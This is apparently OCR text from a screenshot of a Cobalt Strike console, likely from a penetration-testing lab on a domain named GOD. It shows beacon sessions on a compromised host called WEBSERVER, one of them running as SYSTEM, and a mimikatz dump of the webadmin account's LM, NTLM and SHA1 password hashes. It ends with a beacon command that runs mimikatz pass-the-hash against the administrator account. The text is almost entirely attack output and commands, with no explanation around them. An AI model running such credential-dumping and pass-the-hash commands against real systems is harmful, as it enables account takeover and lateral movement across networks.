 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 84ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 1s
事件日志 X 监听器 X 密码凭证 X 目标列表 X Beacon 192.168.46.128@2756 X
Session : Interactive from 1
User Name : webadmin
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2022/9/30 20:15:32
SID : S-1-5-21-1218902331-2157346161-1782232778-1132
msv :
[00000003] Primary
* Username : webadmin
* Domain : GOD
* LM : e90127c07127ed12f4ebf668acca53e9
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
* Username : webadmin
[WEBSERVER] SYSTEM */2756 (x64) last: 1s
beacon> shell mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c